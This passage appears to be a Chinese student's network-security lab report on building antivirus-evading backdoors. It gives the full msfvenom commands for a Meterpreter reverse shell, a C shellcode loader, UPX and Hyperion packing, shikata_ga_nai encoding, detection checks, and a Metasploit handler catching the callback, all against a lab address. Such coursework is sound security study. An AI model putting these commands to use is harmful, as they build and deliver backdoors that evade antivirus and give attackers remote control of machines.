- 用msf生成一段shellcode:msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.22.129 LPORT=2322 -f c

![5b3c161070b93221d2c621d93422c989]()

- 创建一个c文件,把生成的shellcode放进去

代码:

unsigned char buf[] = 生成的shellcode

int main(){

int (func)() = (int()())buf;

func();

}



- 输入 i686-w64-mingw32-g++ 20232322.c -o 20232322.exe 编译这个.c文件为可执行文件

![54dabb64f7779487c0052a3b0b9c76d1]()

- 检测发现效果还是一般

![17f6e6927a7dfdcbcb96f7811c11c2b4]()

5.加壳





- 使用压缩壳(UPX):upx 20232322_c.exe -o 20232322_c_upx.exe

![f1bc8af8a7b0e325c2e8d368fd98ca6b]()

检测发现效果还不如之前的

![89b0a10a83cbec5a425887a813bbd77b]()



- 使用加密壳(Hyperion)

- 将文件拷贝到/usr/share/windows-resources/hyperion/目录中

![image]()

- 进入/usr/share/windows-resources/hyperion/目录中

![image]()





- 输入 sudo wine hyperion.exe -v 20232322_c.exe 20232322_c_hyp.exe

![image]()

进行检测,效果也一般

![10e2d163b70e1c9622d9231402662725]()

组合使用msfvenom工具与加壳技术

- 将文件拷贝到/usr/share/windows-resources/hyperion/目录中

- 输入 msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b '\x00' LHOST=192.168.22.129 LPORT=2322 -f c > 20232322_shellcode_mix.c 得到shellcode

- 将main函数添加进去(函数见 4.C + shellcode编程 )

- 输入 i686-w64-mingw32-g++ 20232322_shellcode_mix.c -o 20232322_shellcode_mix.exe 进行编译







- 使用压缩壳得到 20232322_shellcode_mix2.exe

- 在压缩壳文件基础上使用加密壳得到 20232322_shellcode_mix3.exe

- 检查免杀效果

![cce549c84c56a15906f1cf074b4023c5]()

![db819b8cac81bc305e6ffead63565670]()

发现只用压缩壳的效果好得多,应该是Hyperion加密壳太经典,早已经被标识了 - 传入主机,被检测出来

![image]()



7.回连测试

- 用免杀效果较好的20232322_shellcode_mix2.exe进行实验

- 打开msf控制台进行相关配置

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.22.129

set LPORT 2322

exploit

- 主机上运行文件,发现可以运行

![31610594d3748666f66cdc9f59394dfe]()

- 但过了一会还是被查杀了

![image]()

四.问题与解决方案

- 问题1:使用hyperion.exe时,系统会报“无法启动程序,或者没有为指定文件关联应用程序。 ShellExecuteEx 失败: 找不到文件。”的错误

- 解决方案:让同学从他的电脑上传hyperion.exe过来,然后放入工作目录中

- 问题2:在windows下运行后门程序显示缺失了libgcc_s_dw2-1.dll

- 解决方案:前往官网下载后,解压到后门文件的目录

五.心得与体会

通过本次实验。我深感网络安全领域攻防对抗的激烈,上次的实验是在关闭杀软的前提下进行,而这次在开启杀软的情况下才真正感受到网络攻防的困难点。同时Virustotal和Virusscan的多种扫描以及加密后门文件的多种组合也让我明白安全技术日新月异,今天的免杀方法可能明天就会失效。作为一名网络安全的学习者,我必须保持终身学习的态度,紧跟技术前沿。